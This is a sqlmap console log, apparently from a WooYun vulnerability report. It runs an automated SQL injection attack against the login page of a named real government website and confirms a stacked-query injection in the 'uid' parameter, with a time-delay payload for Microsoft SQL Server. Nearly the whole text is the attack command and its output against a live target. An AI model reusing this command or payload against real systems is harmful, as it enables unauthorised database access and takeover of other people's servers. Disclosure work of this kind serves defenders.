 sqlmap
C:\Python27\sqlmap>sqlmap.py -u "http://www.tmfdc.gov.cn:2901/checklogin.asp" --
data "uid=11111111&pwd=11111&imageField2.x=32&imageField2.y=7" --current-user
sqlmap/0.9 - automatic SQL injection and database takeover tool
http://sqlmap.sourceforge.net
[*] starting at: 14:26:07
[14:26:07] [INFO] using 'C:\Python27\sqlmap\output\www.tmfdc.gov.cn\session' as
session file
[14:26:07] [INFO] resuming injection data from session file
[14:26:07] [INFO] resuming back-end DBMS 'microsoft sql server 2005' from sessio
n file
[14:26:07] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: uid
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: uid=11111111'); WAITFOR DELAY '0:0:5';-- AND ('rLjv'='rLjv&pwd=1111
1&imageField2.x=32&imageField2.y=7
www.wooyun.org